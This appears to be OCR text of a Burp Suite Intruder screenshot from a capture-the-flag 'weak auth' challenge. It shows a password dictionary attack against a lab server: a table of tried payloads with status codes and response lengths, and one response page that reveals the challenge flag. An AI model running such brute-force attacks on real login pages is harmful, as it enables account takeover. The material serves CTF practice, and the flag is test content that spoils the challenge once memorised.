 攻击 保存 6. Intruder attack of http://61.147.171.105:64745
6. Intruder attack of http://61.147.171.105:64745 攻击 保存
结果 位置
Intruder attack results filter: 显示所有条目
请求 payload 状态码 接收到响应 错误 超时 长度 注释
5306 +0123456 200 24 473
78908 000123456 200 19 473
78921 00123456 200 21 473
79358 0000123456 200 23 473
79372 000123456 200 19 473
79876 0000123456 200 20 473
78602 00123456 200 21 472
84593 0123456. 200 19 472
0 200 23 471
1 !@#$%^&* 200 22 471
payload
资源池
设置
请求 响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Sun, 06 Apr 2025 15:38:54 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.26
5 Vary: Accept-Encoding
6 Content-Length: 225
7 Keep-Alive: timeout=5, max=91
8 Connection: Keep-Alive
9 Content-Type: text/html
10
11 <!DOCTYPE html>
12 <html lang="en">
13 <head>
14 <meta charset="UTF-8">
15 <title>
weak auth
</title>
16 </head>
17 <body>
18
19 cyberpeace{c993ec2796e0b6d8b1741324c607eb66}<!--maybe you need a dictionary-->
20
21
22 </body>
23 </html>
24
Search 0高亮
477138 of 538044